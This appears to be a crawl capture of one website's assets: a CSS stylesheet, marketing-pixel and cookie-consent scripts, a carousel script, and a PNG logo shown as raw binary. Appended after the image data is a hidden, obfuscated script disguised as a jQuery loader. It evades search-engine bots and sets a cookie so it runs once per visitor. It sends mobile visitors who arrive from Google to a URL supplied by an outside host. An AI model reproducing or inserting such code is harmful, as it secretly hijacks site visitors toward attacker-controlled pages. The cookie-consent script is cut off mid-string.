

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/lifevitisom.com.min.css
body_size: 336
content:
 #logo a:hover {border:none;} .siteFooter,h2,li,p{font-weight:400}h1,h2,h3,h4,h5,h6{color:#547e22}h2{font-size:2.5em}h3{font-size:2em}li,p{font-size:115%}#logo img{min-height:30px;max-height:76px}#logoLife{position:absolute;top:31px;left:33%}#logoLife img{max-width:150px}#switch-language{position:absolute;right:30px;top:53px;z-index:99999999}#switch-language img{max-width:20px;border-radius:50%}a{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn{border-radius:0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn-white{background:#fff;color:#547e22!important}.btn-white:hover{background:#f2f2f2}#footer-logo img{max-width:200px}.gain-space{padding-left:15px}.siteFooter{background-color:#1f1f1f;color:#fff;font-size:90%}#footer-social .fa{font-size:200%;margin-right:10px;margin-left:10px} #logoLife {z-index: 99999999;} #newsletter-signup .form-group {width: 57%;display: inline-block;} #newsletter-signup #mce-EMAIL {border-right: 1px solid #ddd;} #newsletter-signup #maichimp-button {width: 13%;float: right;display: inline-block;margin-top: -151px;margin-right: 50px} #newsletter-signup .btn {background: #eee;padding: 10px;} #newsletter-signup .fa {color: #222;} #newsletter-signup .btn:hover {background: #cddc39;} #newsletter-signup .gain-space {padding-left:0;} #newsletter-signup #maichimp-button {width: 18%;margin-right: 58px;} #newsletter-signup .form-group {width: 65%;} @media (min-width: 1921px) { #logoLife {left: 2%;} } @media (max-width: 1000px) and (min-width: 768px) { #logoLife{left:40%}#footer-logo img{margin-bottom:40px} #newsletter-signup .form-group {width: 65%;} #newsletter-signup #maichimp-button{margin-right: 38px;} } @media (max-width: 767px) { h1{font-size:3em!important}#footer-social,#newsletter-signup,.footer-links,.gain-space{text-align:center}#mc_embed_signup input{width:100%}#logo img{max-height:37px;margin-top:20px}#logoLife{max-width:110px;left:45%}#switch-language{right:9px;top:50px}#footer-logo img{margin-bottom:40px} p {font-size: 14px;} #newsletter-signup .form-group {width: 43%;} #newsletter-signup #maichimp-button {margin-right: 48px;} } 

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_pixels.min.js
body_size: 4714
content:
instilla&&instilla.user?(instilla.pixels={clearTracking:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].clearTracking&&instilla.pixels.libraries[i].clearTracking();delete instilla.pixels.instance,instilla.utils.message("instilla pixels module tracking cleared")},pageview:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].pageview&&(instilla.pixels.libraries[i].pageview(),instilla.utils.message('Pageview tracked on "'+i+'" library',"success"))},track:function(i,e){if(instilla.pixels.instance.events[i]){for(var n in instilla.pixels.instance.references)if(instilla.pixels.libraries[n]&&"function"==typeof instilla.pixels.libraries[n].track&&instilla.pixels.instance.events[i][n]){void 0===e&&(e={});var t=[e].concat(instilla.pixels.instance.events[i][n]);Array.isArray(t)||(t=[t]),instilla.utils.dispatch(instilla.pixels.libraries[n].track,t),instilla.utils.message('Event tracked on "'+n+'" library with data='+JSON.stringify(t),"success")}}else instilla.utils.message('event "'+i+'" not found',"warning")}},instilla.pixels.libraries={ac:{clearTracking:function(){instilla.utils.deleteCookie("ac_enable_tracking"),instilla.utils.deleteCookie("ac_trackcmp_email")},initialize:function(i){instilla.utils.setCookie("ac_enable_tracking",1),instilla.pixels.instance.references.ac=i},pageview:function(){var i=instilla.user.instance.data.email?instilla.user.instance.data.email:"",e="//trackcmp.net/visit?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(i)+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(e)},setEmail:function(i){instilla.utils.setCookie("ac_trackcmp_email",btoa(i))},track:function(i,e){var n=instilla.utils.getCookie("ac_trackcmp_email")?instilla.utils.getCookie("ac_trackcmp_email"):"";void 0!==i.value?conversionValue=i.value:conversionValue=0;var t="//trackcmp.net/convert?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(n)+"&c="+e+"&v="+conversionValue+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(t)}},ga:{clearTracking:function(){instilla.utils.deleteCookie("_gid"),instilla.utils.deleteCookie("_ga"),instilla.utils.deleteCookie("_gat_gtag_"+instilla.utils.replaceAll(instilla.pixels.instance.references.ga,"-","_"))},initialize:function(i){var e="https://www.googletagmanager.com/gtag/js?id="+i;instilla.utils.loadScript(e),window.dataLayer=window.dataLayer||[],gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config",i,{send_page_view:!1}),instilla.pixels.instance.references.ga=i},pageview:function(){gtag("event","page_view",{send_to:instilla.pixels.instance.references.ga})},set:function(i,e){options={send_to:instilla.pixels.instance.references.ga},options[i]=e,gtag("set",options)},track:function(i,e,n,t){data={send_to:instilla.pixels.instance.references.ga},void 0!==e&&(data.event_category=e),void 0!==t&&(data.event_label=t),void 0!==i.value&&(data.value=i.value),gtag("event",n,data)}},fb:{initialize:function(i){var e,n,t,a,l,s;e=window,n=document,t="script",e.fbq||(a=e.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},e._fbq||(e._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],(l=n.createElement(t)).async=!0,l.src="https://connect.facebook.net/en_US/fbevents.js",(s=n.getElementsByTagName(t)[0]).parentNode.insertBefore(l,s)),instilla.pixels.instance.references.fb=i,fbq("init",i)},pageview:function(){fbq("track","PageView")},track:function(i,e){trackingType=["ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","CompleteRegistration"].indexOf(e)>-1?"track":"trackCustom",data={},i&&void 0!==i.value&&(data.value=i.value),fbq(trackingType,e,data)}},ln:{initialize:function(i){instilla.pixels.instance.references.ln=i},pageview:function(){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&fmt=gif")},track:function(i,e){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&conversionId="+e+"&fmt=gif")}}},instilla.pixels.initialize=function(i,e,n){instilla.pixels.instance={},instilla.pixels.instance.references={};for(var t in i)i.hasOwnProperty(t)&&instilla.pixels.libraries[t]&&instilla.pixels.libraries[t].initialize(i[t]);return instilla.pixels.instance.events=e,n&&setTimeout(n,0),instilla.utils.message("Pixels Library initialized with libraries "+JSON.stringify(Object.keys(instilla.pixels.instance.references))),!0}):instilla?instilla.user||console.log("INSTILLA: user library not found."):console.log("INSTILLA: base library not found.");

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png
body_size: 10766
content:
�PNG

   IHDR  O   c   Ԃ   	pHYs    g��R   tEXtSoftware Adobe ImageReadyq�e<  %�IDATx��]x��~��P��)�$�;	"QQ%�X��ҫ	R� �`�B�_PA�D��	Š� �s�R�};{3������R/��y�����i���o�;����M{�������ԉR�F��o!��5Q��(A��<y���e    ��a�{��/)�A@@@��ݨ[A���?C�fEa�D����n:4�j����o�$�NF�J���Gd72���.�1��E@@@�'��4����iϿcU����6�����;��7E@@�hU��WԡL	�&��e KwT���U8zt�յ�:`���I#�Lq>}�+��9�<!�鞄Mr�F��e`ہ�VnGOt���s�sD�P�<uB�e�<�M7����b.�s�8�����|�"�vC��9K߀v���2����1JR�#[�*���x�K�t��f��T��W��!o�a����kʻ8��h�~4��´��d ��P�,зE��]�DM^@�塛��v�7�	.���:�`�(S�,J�J�5���$�µ�=1y�H�;m?C=RU��wMVm�e���%U�/��pVMڋf�7���([�RH����wӱ�H�p���+;'	�pu��������7A�1�$p���ԙ>'�!�$8yÔ�S(��q�pF���M��%N��%"-��h!�n��R�)  PDȓ �D	<3?��-�0rQo��S�i���Y�(O=n�>w�b|��]�q�<=[ߒ���p�X%$^jY�pXt�����C���Ǐ�ݺ�9-�6�"�$?��/ذ�m��X��ÚI���w�Te�<�7K����`���8&U�_��)��b�U�e*  ��p�#��t��$[���~��3�M�>R���J�/'K!)5ӭC=����^�a$ PD,ϫ�&+�$ <��8	�?��X��# P� T�y
��J�&A+�)��<�B�O��b5w�t.���6i�Z   ��6<J�ё(��֤^����`�읹J����G���� O[�&����n^�5��I�T̚d�K�a�_Q6�J��d�vn�	Fv�&�P�B��ٰ�S��CY7�(�-���/nñ������6�?(���h5`��)��Qt9{&n�;�{I^z5o��u�]��D�z|<ʍ�Ng�ɤÆ]���Y��
�#�Z@Ĕ-h���ڟ񁘰�'���8���;�� k�B"̧f���S93;���t�	<�',�5"��ƊyY&��#�BTm'K_�O�]�L�r��]0��Qh��`ƈ+f�0}�{9&N�k����a��V�gO��ř�8
y�IRӬ�T�O)���6�m\��e¸�����{^�G���Z�$۷��I���6.����<9�!>�]��ˁ�4����1����,��4�������/_��y?�z9k�]X��Z�]�]j������4�<&�������`Ԩ}��(l(к`�i�`	�8�.[]�u��>��敁�����nRt�o����h��<��Zr���1'P�֟�Bq���Kws���y�p�R-�y�GVd�z���/]�����J�m�iƷG� �[�"M:��B�[�ĞT�^��V�W'O��׻I���y��8x.��P�'�0���Vn{t��?A����!Uc-��.�iO��Ɉ�x��]+�*2#�}�&���ɜ!x�Ay���C�l{�<I�V��<\���oL쑌�/L77��W�r�Y�m����-�Ç:|��2.'g2g��x��yX���~ޡ%   �3�0�U:�2�|"��[�X]�+����2�2�8I[��q��ǫ7�Ñ��(&�t��2�����J�hX�?�/����F�?���>X�}��˳n>6,���|>g�b�;`��+�0��w����=��סw�T�HŎ#p��x�y��4���܍����O?�z��)g�H��}�0&��s���o?+�n�� ��X�����L&d(�7+Hނ�^��s :�����h��L�+g
�t���%cΠu�(�����1=��������G�Z�yfV�W�0O�����%^��C���}��B��F���_�i��?�б�	a��:���ƕV�Z����
���AU�/����<9�z$c������`�m����W*��Go���36n4�(槿5� Y�����+:�xc�C	E��^�_Х#0�LO4��G6I�Z������+K�r޸#^6A�����!�N2���%/,y7B�s���s����NV��X=`����q7��px-`L��W?��ؓ�p�b\��C�C;�����Ѡ��ޓH;t��m�_��\O߹�%\�'�NA�9@9�W<���<"��5�����V#�Y���.X���$O}W���{�p���O�Y�A�_���a��2��&Y����YH:`f~;k��َ)xrP�����m��s�Q��R6��N@@�~��P�vL�s/O®PZ��O݂�T�h����o빞�Cg٤���sq�u��:|*:�4zL{��ʨ���l����c���]�cɛSq�|������dG殏h���e�����TvOx�o��@q�<{�NB�'���N��n�����X�=����'Ʉg���n�ju�Mm b�z�y�F;1cDl�[G���H�7~�����e!�'z��]̔��G���˺[���Jݶ�sԪ�;>��LL�������jWMº����U�~}��s��^'�j������v�ҵ���Ö{�S�ove����Or�P�Vxed�v�2��v$��4��-N�M89��r����J�L��.�m�D�r��r\]����L�����x5���CΣQE�Ϩ���-ce=Q��tX��%���Ԯw@�۾�� xx\Ƹ�y�i�+���:�>��f�X����
�p�b�����f��E�,�If)��p\&NR��jOM�ˮ�T��u���w�87�.��3D������ץ} 9Wۨ_�=~T>J�B4�Պ�Vzm�M�H�j��G�ti#>rMm��pJ�2#{[姕?zOG�>�\��-��Ѡ,�\򣗶h����p�pᄨ��V�	/�g�&��|4ʺߖ?�v�_|��$��߱-���M��ε�v�կ�(��#��3�kMvN�-O���=-��u����Z���`����[w6/ze�s����w���1�!��Yo�{������|�4X-_/��×�ѫ[82 ������k�c�xi�.��=Dɒe�%ؽ�{����(�>��>�sп� �X*�XLU��Nɇj�&b�Ko��ؑ�*�Xtz��gC�a]�0����G�v-;�~i�8�=�<#�L�%m$MA��#�kd�n.���e�K��o��'Q�J� ��A(���]\r8.M��N����#��C����;�ż~�3֎÷GKId�|'�§.�f[���˲tɖ�d�0�����^0l�-���>�&M����s��J���p	B���6m6�i�������k�<�|�C��L���6�֣���0Ӥ�*^�$[�w�5�|��M��V��28{�B�o����{cϟp:��dɺ�{��6��jmSr�Fu�|�Q�T�I�L�B����A?� ������ܣl�)JQ�=�F�rb�	9�reJ	����~�(�K~�GI�q̪�� ����b�O�Q�+�����/Fdj���#�T+�'�a�L��cH�t<=t������qeT�M~R� �k��%刨����g2 ���@���!H�^��NdfQ�
���[I��܊ֈ<�I�-��L;���L���,h�g�,������:��9�����'f.�ę�-�l�j��k'tFJH)� GӪF���0;K1'P�<|h{a�Jy�0�77��6�*m�F΂����zZ�,�8Ḯ��P�C/��~�s�	��O�g�{8����aVs�!����1!�����#�۟�R>^�}����x ��7�ǿ����!�㉁�n�Z�S��G2%�쥖�^�*U=��c�`��Q�r���A�+�%���������ڥ��}C��t@H3�~U��|�ye�-n�j�	M��#��Շ���).�(|�x��g�D2���i�ͥ9�Zv��cú��~��p���:N�(�A�:�f� !�\������~"\��g-�h�\�����n\m�1!q^��ʠ?1��Q|����a�8/��I�����p������9���ӟkB9�rT���q�v�����w+fq���ڭ��oG��{�f}�t8�[�cWs^v�;]A��1��AH����7Ġ�$�_�3R�1��ז���@�`�v2m�v$}6��q$m�S�>C�u�9���,�mg��=?� [U�|�%IB��O0FJ')�pZFF�G���)��p��y����^�*2��roL�,�y�v�q����|j����}�1�����N�����m�<Ȑ��O|#�6�}*��*�.��ʌ��"z=d��ڊ�w��_i�_������1�9Ei)��7���`YsT������w[N{j�/���Q�<�8�F�🨈#T�hv�Mܥ0��M{��%ygm�)���t9[e�(�Zܾ4���m�6��q����55Dig4��Lȏ��y�Ռ2�t�ιzw983����?i�l�%]���mv8�{�J�>�׵�rmX�Tː�%��2�P`��f���7�k�}uS�p�-9\>Oy(��*_.��aUNDo鎊E��2���Q´���Ӟ���M��Rx��J�A�jqBò
rв�euj�$���'w=��h�#J%���	��qB�ܑ�p�F�����G����U\�f��M50�����Z�̿<t�|L�C֫��!�{�z���>p�RְM�]49�S _a����U(��jV��� :��ȓZ�Y���\�C�o5��zj>kژ�1����T���-�j�ġ?��c���99��Rh��yn�G�Q�wj�.����}R�]��,F�?9�:n�%;�Gӏ<�����4n���DkY��j�S>t�4FжP��ȚNؐ������L©en�~�*��j;&G�l�.�lr�=+Z�I�N6��I6��~�1GÜ��m����7�^��m������:�H�7���0��L�5֫^��\%6�<�Z5Q9�;�
̳i�A\l\fAv��E�(�������O,�l�2�,�ޯ�fl�~H�*������n�[�M��&��WH��?��-ZlƮ}1��VN�Eֆ�;b�W���~���Yk�C�Ȫ5�Z�/�8w��/Y,����I:'?V�
QX�S�uno�j�f�G�"u&?���D���2�VG�=e��b�*G�%��أ�`����*�KY��<M2q���R�� mz7��иF�U{������We�:e���d�$��kC�p�7ɐ�i���œ8s���P�KNf9��8�Ko���#�n������r�9����e�����'�3:++�}}�G�[�m��7��kɢ��◗�k��t{�N��d�������ڰ��~���YĔ�7\�<��:t�V>޾����ٶ6����0�g(�=7H��������8q�&�:����mf�l�#��Q�&�o�a��\���xS\�<�ܱX�U+��ڠ��,ӺL���f������p/]})��Qݿ�c2T	b��g���8�]/������g_�,ǣ�g�ǝ<9_��CVFb���A�
������Y��a�џ���xK
/y���y�DD�%�p��8��M;�=��Õ�'N��t/��*A�Z��3s�]O^zf�|��뙪�v�"�E����b�QY)�j�&*FoyU^�n+C��nq:�?���=���h_���&�z���ܯkX�Ly\^�H�:l'��s�<���/����)4���s��#U��,�Z-'MD�roY�2���@3s�C^Ù�^����*M1{&�m,����H]�N�0����~���%$���!�Atɹp�d@{�=����c�ds=���'M{PN���_KSI8�tF�ʳ�a�"'���3��bY�Ͽk�L[4]
$Ae3��T��Wԡi͇0њ�?��ы�.c{ls�Z���gK�Y�M��?��dܳx�����`��Y��u�|U+"k(uh�aɡw�dyБ�~����X�/&�ĉ�.!�D������1�1�r:�(N�c	!_g�0B��]b!-�����q��<L�/?�M�$���T�`�zZlN���G�|��KT�OF�_(��[�*�!�k�L�ڈ	OͶ�9f�i��Ɯ���u�\���dU�\�����#�p7�[~��?��y�K7�r��X��e+f(m�r�d�'l�����5u�-� ���	���zyr�H��͏#Q�������,9�+�M��h���cceFOd��Dqs��؇ɉ�sd�}X��H�-/V>1�$[�2QeM˹FVB �<{ey0�&�eT6+cZ�#�8b%q&*k\��3Ř{b.�SϢ�ʥ#1�YW���N�k�7U1��0ܼj��N��y|�*Y��d��t|�^���]0��@�#�=e)�e�N���-]�?l�\C����Ȝw��	i�(�+�8�$�~0�Ѱ��=�ʕ'9�������C����LъX% F�_ ��nI�ɥǏ��ǩ�� jaG#s�6Sg�3�h��ù������M�Ī�\�H�\�dSA�},�X��@���cM�Ȫ��<����A->���Ð������#����I�J�80��m�O}p�2�%N'K����㎍�W�tAA�(�a2h1�D�8�G�R�e�D��K1���K�	���X�_"M��Y�j����O�1��,U`�}�iZ���|��.:�����8��Z��j#ͫZ3�����Z�R|9Pb0��q
�|�1,�4�*Vb���Z5�_9��Y^��f�2>J�l��	4\C;���g�@�X� O"j<��'��T�f�K��%P|1���R�-o��E_tl�Vt�^wB���$ye�(�c3:������L�����@;8���g\<QA�~���["���ɴ�ؑv�9�iQ�V��Z����Su�(;���Q���φ�U�����$��2 m�^t�[�@�y�y4��������=>�y>|-�V��V���Ri���Q�0�a�i*E>��ѽ0������j�a�1%��(�8+����R�D�4�e�2��0�0����3Aa���V��љ�����ri.k#'Y���\?�<,��=�u4{�L��RM��I#�w9����U��U���NM8YU��q��Y�~8Yzn�{oU��^�Çs�t���;�/=����8�k��qV�#�+{��(�l��뼳2�Q,����x:�f�H��a(y�a7ʶ<҉s�	���p�~Vw�i�Q-eq���G�U��%l�D4m����Ȫn�j���2LPT����ͥ18�aG��W�ٸIj�G�x���=��PYƙ��(�u����;�\4^?;��ҩ�_/�m!N��!΄�Rb�gŐ�U�V%RB�>pv�g�*ñ.���1�6�ST�l��z*��ʸl���#��Yʁ]S�[��l�P+k�J~��ŖH�=y�(Gͼk�S������ʰm	.kL�0�Ӝ$�S O�S@����(�bH���u(U�����&  ȳ"��=��[8�V�&��yB�zC:^/�i�o��!�>�%�y�-�o��Ơ��mI*�:'���
�xe�7M@����V�$L�\�x��y<n�
7dǺ����u��Q���^�c؛��m�ͫs��G�
���-����_�������?�w�����x��9Y�� ��-�e_�,Ob�����E[���Qx��D��G�!N2C�uިP.	m�H�I�G�Y'V>�O�¢�y�����U�A�Y�w�~6)��\~	y�R��%��]�謨5�"_m�Y�f��&���a���q�N���	F��3��X�/�d!��Piţ�Df�B��2rŘ8�0����2�&(�������BKY˝G2g��j�U	�6�c|pp/'�܁j&����?ɜq�����Hq>��߰�N����<�Ѹ�M��P�x"��%�pn�6�[N����Z�����Q@�}h�6J-N����������&M�^��02�早���N<Z�=K�i=�^�_O�X�'-K�ʗ+�8�����a��J�e�v�`4�9�i!d-qg����SM��fZ\�È��>�zN� æ���m}Z��Q�d����_���ӭiR$�}u�rt����1�w�@^��)1�\&v�G_�d
'P7V��1���D�����A�0b9{9�������K��F��8�h��dg�2ah?>>N��O�g��W���<n�\Y��ψ���ˏ���p����縇p�� X�I;%�lKܙ]��S������<���a��VX�Ce�d���-�L{Owu�<k��a�tO��t�������NU���ɤÖ�HL�?�j��3���I�ZO�>���_,V��I��L���*%2�\�f�(n0=����8+(����Y@��Ր�YIL�8�~ĺ�$�?�?�tE?�����'����\U^����0#��#�U�i�e�(B8b$���?<�O�g�L�K#�<#��G�H�Z�s�E-�D�����5��bh���:FQ�`��$-���fZ\�<��7ɫiZ�=0!l�c�mW�pb�-�5S�@��-�-[~#oɷ*��"N��e�w�N�/�ǹ�\�'�'Vm���6� z��Z��Z�W����ȵ'f���q�����������$c�ڴ��\XX��[�Rm��`d�\����h���>L��Ī��\Y���b�J�ٴQ�ƪƳTĝ�?����䩵��3k��>�1=W[���k8�_�gn9h���E��,��@�A-�P�j��zE �:zn"/�z�M���b�dc��4�i��E	�Yqp|e dsOb.������"�,�����Vn�.�s�8���0�:�v'��h��;[')����Q��굕';���(7#o��8}lܫ&�����t�q��s�(W�����+krp��(s�'֔�D8�;�PZ��/t�W�<q|�u]�j�l�	J�a=u�?p��d���<V�d�y�N�B�Zyʶ�����v��,L�0ب�	��n��ψ����k��������#q3Qf?G�甌齖�an_Mt�y:,�,�<%tih�ӽ�cƆ�HJ��T��L���W�a�e�=�9��iK׆����/m��Wb�/8�.�&�K��z�#IS�|\p^D6��y�c�Z>�Ķ�l	�j	'k�Q#?	�y��V)+�	Q��˞��S�j�ֳ�z�٥E�'��G7S�w�?�E4����_��Rx��S9z����x��)��`A-�.8�"������1ӂ<
;��%�
�3*vF�<��ޠVE��[U������� �����9�    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/carouselThumbnails.js
body_size: -563
content:
$(".carouselThumbnail").click(function() {
    var a = $(this).data("carousel-id"),
        e = parseInt($(this).data("slide-id"));
    $("#carousel-" + a).carousel(e), $('.carouselThumbnail[data-carousel-id="' + a + '"]').removeClass("selected"), $(this).addClass("selected")
}),$(".carousel").bind("slide.bs.carousel", function(carouselEvent) {
	    var a = $(this).data("carousel-id"),
	        e = $(carouselEvent.relatedTarget).index();
	    $('.carouselThumbnail[data-carousel-id="' + a + '"]').removeClass("selected"), $('.carouselThumbnail[data-carousel-id="' + a + '"][data-slide-id="' + e + '"]').addClass("selected");
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_privacy.min.js?0
body_size: 15480
content:
if(void 0===instilla_privacy_module_translations)var instilla_privacy_module_translations={"en-us":{acceptAllButtonText:"Accept all cookies and proceed",advancedPrivacySettingsNoConsentButtonText:"Proceed without accepting cookies",advancedPrivacySettingsPanelIntroText:"Here below you can choose which categories of cookes to allow. Categories of cookies are explained and listed in detail in the Cookie Policy you can access by clicking the above button. If you want to disable specific cookies among those you allowed, please follow the instructions you can find in the Cookie Policy.",advancedPrivacySettingsPreferencesCookiesText:"Preferences Cookies: these cookies are used to store your preferences for next time you visit the website; these cookies must be enabled if you want to store website preferences, also including these privacy settings.",advancedPrivacySettingsSaveButtonText:"Allow the selected cookies and proceed",advancedPrivacySettingsStatisticsAndMarketingCookiesText:"Statistics and Marketing Cookies: statistics cookies are used to analize users' behaviours on the website, in order to optimize the user experience; marketing cookies are are used to design and deliver tailored offers to you.",advancedPrivacySettingsTechnicalCookiesText:"Technical Cookies: these cookies are used to make the website properly function; these cookies are allowed by default.",advancedPrivacySettingsUpdateButtonText:"Update privacy settings",cookiePolicyButtonText:"Learn more about our cookie policy",introText:"This website uses proprietary or third-party cookies. Some cookies are necessary for the website to work propery, other cookies are used to to produce the best experience for you: we save info about your preferences for your next access we gather stats to improve the website usability, we gather info to produce and deliver tailored offers for you.",showAdvancedPrivacySettingsButtonText:"Choose which categories of cookies to allow"},"it-it":{acceptAllButtonText:"Accetta tutti i cookie e procedi",advancedPrivacySettingsNoConsentButtonText:"Prosegui senza abilitare i cookie",advancedPrivacySettingsPanelIntroText:"Qui di seguito puoi decidere quali categorie di cookie abilitare. Le categories di cookie sono spiegate e listate in dettaglio nella Cookie Policy cui puoi accedere cliccando sul pulsante qui sopra. Se vuoi disabilitare cookie specifici all'interno delle categorie abilitate, segui le istruzioni che puoi trovare all'interno della Cookie Policy.",advancedPrivacySettingsPreferencesCookiesText:"Cookie di Preferenza: questa tipologia di cookie viene utilizzata per conservare le tue preferenze per la prossima volta che visiterai il sito; questi cookie devono essere abilitati se vui conservare le tue preferenze, incluse queste impostazioni di privacy.",advancedPrivacySettingsSaveButtonText:"Abilita i seguenti cookie e procedi",advancedPrivacySettingsStatisticsAndMarketingCookiesText:"Cookie di Statistica e di Marketing: i cookie di statistica vengono utilizzati per analizzare il comportamento degli utenti sul sito, così da poter ottimizzare la loro esperienza utente; i cookie di marketing vengono invece utilizzati per disegnare e proporre offerte su misura per te.",advancedPrivacySettingsTechnicalCookiesText:"Cookie Tecnici: questa tipologia di cookie viene utilizzata per consentire al sito di funzionare correttamente. Queseti cookie sono abilitati di default.",advancedPrivacySettingsUpdateButtonText:"Aggiorna le impostazioni della privacy",cookiePolicyButtonText:"Scopri di più sulla nostra cookie policy",introText:"Questo sito usa cookie proprietari o di terze parti. Alcuni di questi cookie sono necessari per il funzionamento corretto del sito, altri sono utilizzati per produrre la migliore esperienza utente per te: salviamo le informazioni sulle preferenze per il tuo prossimo accesso raccogliamo statistiche per migliorare l'usabilità del sito, raccogliamo informazioni per produrre e proporti offerte disegnate per te.",showAdvancedPrivacySettingsButtonText:"Scegli quali categorie di cookie abilitare"}};if(void 0===instilla_privacy_module_theme)var instilla_privacy_module_theme={advancedPrivacySettingsNoConsentButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",advancedPrivacySettingsPanelStyle:"margin-top: 12px; padding: 12px; background: rgba(255,255,255,0.05); border: 1px solid rgba(205,205,205,0.05); box-shadow: rgba(0,0,0,0.55) 2px -2px 4px; color: rgba(255,255,255,1); font-size: 90%; line-height: 1.1;",advancedPrivacySettingsSaveButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",advancedPrivacySettingsUpdateButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%;  font-weight: 400;",acceptAllButtonStyle:"background: linear-gradient(105deg, rgba(50,225,125,1) 0%, rgba(20,255,155,1) 50%, rgba(50,225,125,1) 100%); border: 2px solid 